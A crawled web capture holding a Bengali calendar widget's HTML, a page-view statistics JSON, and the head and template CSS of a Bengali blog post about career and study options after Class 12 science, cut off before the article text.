

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengalicalendar.com/embed/index.php
body_size: 877
content:
  
<style type="text/css">
table.cal {
    background-color:#E6E6E6;width:100%;height:180px;border-collapse:collapse;border-spacing: 0;
}
table.cal td {
    padding: 0px;border: solid #3B88B4 1px;
    text-align: center;
}
a:link {text-decoration: none;}
sub{
	margin-left:-2px;
}
</style>


<html>
<title>Bengali Calendar widget</title>
<body style="background-color:transparent">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<table class="cal">	
<tr align="center">
<td colspan='7'><a href="http://bengalicalendar.com" target="_blank"><font size='2'>Bengali Calendar</font></a></td>
</tr>
<tr>
<td colspan='3' bgcolor='#3B88B4' style="text-align: left"><font size='2' color='#539BEC'>&nbsp; 
<font size='2' color='white' > মাঘ ১৪৩২</font></td>





	<td colspan='4' bgcolor='#3B88B4' style="text-align: right">
	<font size='2' color='white' >Jan/Feb 2026&nbsp;&nbsp; 

</font></td>
</tr>

<!--<table width="220" height="140" border="2" cellpadding="0" cellspacing="0" bordercolor="#E6E6E6" style="border-collapse: collapse"> -->
	<tr>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>রবি</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>সোম</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>মঙ্গল</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>বুধ</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>বৃহ:</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>শুক্র</font></td>
	  <td align="center" bgcolor="#F7F7F7"><font size='2' color='blue'>শনি</font></td>
  </tr>
<tr>
  <!-- this is 1st column -->
<td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>
<font size='2'  color='red' ><font size='1' color='#7DBBEE'><sub> <font color='red'></font></sub></font></td>
  <td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>
 <font size='2' color='black' ></font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'></font></sub></font></td>   
  
<td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>
 <font size='2' color='black' ></font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'></font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>       
<font size='2' color='black' ></font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'></font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='black' title=''><font size='2' color='black' >১</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>15</font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='black' title=''>  <font size='2' color='black' >২</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>16</font></sub></font></td>
 
<td bgcolor="#FFFFFF" >       <font size='2' color= >৩</font><font size='1' color='#7DBBEE'><sub> <font color=''>17</font></sub></font></td>
 </tr>
<!-- this is 2nd column -->
<tr>
 <td bgcolor="#FFFFFF" ><font size='3'  color='red' >৪</font><font size='1' color='#7DBBEE'><sub> <font color='red'>18</font></sub></font></td>
 <td bgcolor="#FFFFFF" style='text-decoration:blink;background-color:#70b4fb'>  <font size='2' color='black' >৫</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>19</font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='red' title='' > <font size='2' color='black' >৬</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>20</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >৭</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>21</font></sub></font></td>
  <td bgcolor="#FFFFFF" ><font size='2' color='black' >৮</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>22</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >৯</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>23</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='' >১০</font><font size='1' color='#7DBBEE'><sub> <font color=''>24</font></sub></font></td>
</tr>
<tr>
<!-- this is 3rd column -->
<td bgcolor="#FFFFFF" ><font size='2'  color='red' >১১</font><font size='1' color='#7DBBEE'><sub> <font color='red'>25</font></sub></font></td>
        
<td bgcolor="#FFFFFF" > <font size='2' color='black' >১২</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>26</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >১৩</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>27</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >১৪</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>28</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >১৫</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>29</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >১৬</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>30</font></sub></font></td>
 <td bgcolor="#FFFFFF" ><font size='2' color='' >১৭</font><font size='1' color='#7DBBEE'><sub> <font color=''>31</font></sub></font></td>
</tr>
<!-- this is 4th column -->
<tr>
 <td bgcolor="#FFFFFF" ><font size='2'  color='red' >১৮</font><font size='1' color='#7DBBEE'><sub> <font color='red'>01</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >১৯</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>02</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >২০</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>03</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='black' >২১</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>04</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='black' >২২</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>05</font></sub></font></td>
 <td bgcolor="#FFFFFF" > <font size='2' color='black' >২৩</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>06</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='' >২৪</font><font size='1' color='#7DBBEE'><sub> <font color=''>07</font></sub></font></td>
</tr>
<!-- this is 5th column -->
<tr>
 <td bgcolor="#FFFFFF" > <font size='2'  color='red' >২৫</font><font size='1' color='#7DBBEE'><sub> <font color='red'>08</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='black' >২৬</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>09</font></sub></font></td>	
 <td bgcolor="#FFFFFF" ><font size='2' color='black' >২৭</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>10</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >২৮</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>11</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >২৯</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>12</font></sub></font></td>
<td bgcolor="#FFFFFF" ><font size='2' color='black' >৩০</font><font size='1' color='#7DBBEE'><sub> <font color='#3B88B4'>13</font></sub></font></td>
<td bgcolor="#FFFFFF" > <font size='2' color='' ></font><font size='1' color='#7DBBEE'><sub> <font color=''></font></sub></font></td>
</tr>
</table>
</body>
</html>









--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAM1lSQfLXKq6tGYyvwPBCruyptYgcj-IwFQh6NfsAgBUyz0kfTqNZwfTw0kHEY33UqXfi8wUbQiQuGfaAj1SoqXpUJEQ
body_size: 36
content:
{"total":9850628,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,65],[1,65],[2,71],[3,68],[4,65],[5,63],[6,63],[7,64],[8,54],[9,58],[10,72],[11,52],[12,64],[13,75],[14,72],[15,63],[16,73],[17,65],[18,72],[19,69],[20,72],[21,68],[22,76],[23,65],[24,65],[25,89],[26,89],[27,97],[28,99],[29,33]],"nextTickMs":25174}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html
body_size: 38037
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.bengali-news.in/?m=1' rel='canonical'/>
<meta content='RlDyR48C7dA6KSgrCngoxFMlVDy1ICcWcftKMWm95rw' name='google-site-verification'/>
<meta content='655E1DEB75392F55E5FF19A7FCD8820D' name='msvalidate.01'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "3fe67c32-f0c6-450e-9593-48abdf436795",
    });
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bengali-news.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS" href="https://www.bengali-news.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.blogger.com/feeds/8205578772849864979/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/788759614154761978/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg' rel='image_src'/>
<meta content='আপনি কি ক্লাস ১২ এ Science নিয়ে পাস করেছেন ?
আপনি কি তাড়াতাড়ির মধ্যে Job করতে চান ?, না Higher Study করতে চান,কি ভাবছেন ?

সবার প্রথমে Science এর Course সমন্ধে একটু জেনে নিন ৷ Science এর Course দুই ধরনের হয় ৷ Science job higher studies science course medical non medical students' name='description'/>
<meta content='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' property='og:url'/>
<meta content='Science job higher studies science course medical non medical students' property='og:title'/>
<meta content='আপনি কি ক্লাস ১২ এ Science নিয়ে পাস করেছেন ?
আপনি কি তাড়াতাড়ির মধ্যে Job করতে চান ?, না Higher Study করতে চান,কি ভাবছেন ?

সবার প্রথমে Science এর Course সমন্ধে একটু জেনে নিন ৷ Science এর Course দুই ধরনের হয় ৷ Science job higher studies science course medical non medical students' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/w1200-h630-p-k-no-nu/after+12th+science.jpg' property='og:image'/>
<title>
Science job higher studies science course medical non medical students - Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='LATEST BENGALI NEWS, HEALTH , TECHNOLOGY , ENTERTAINMENT , SHOPPING , AND OTHERS'/>
<!-- Description and Keywords (end) -->
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Science job higher studies science course medical non medical students' property='og:title'/>
<meta content='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg' property='og:image'/>
<meta content='আপনি কি ক্লাস ১২ এ Science নিয়ে পাস করেছেন ?
আপনি কি তাড়াতাড়ির মধ্যে Job করতে চান ?, না Higher Study করতে চান,কি ভাবছেন ?

সবার প্রথমে Science এর Course সমন্ধে একটু জেনে নিন ৷ Science এর Course দুই ধরনের হয় ৷ Science job higher studies science course medical non medical students' name='og:description'/>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' property='og:site_name'/>
<meta content='https://www.bengali-news.in/' name='twitter:domain'/>
<meta content='Science job higher studies science course medical non medical students' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg' name='twitter:image'/>
<meta content='Science job higher studies science course medical non medical students' name='twitter:title'/>
<meta content='আপনি কি ক্লাস ১২ এ Science নিয়ে পাস করেছেন ?
আপনি কি তাড়াতাড়ির মধ্যে Job করতে চান ?, না Higher Study করতে চান,কি ভাবছেন ?

সবার প্রথমে Science এর Course সমন্ধে একটু জেনে নিন ৷ Science এর Course দুই ধরনের হয় ৷ Science job higher studies science course medical non medical students' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
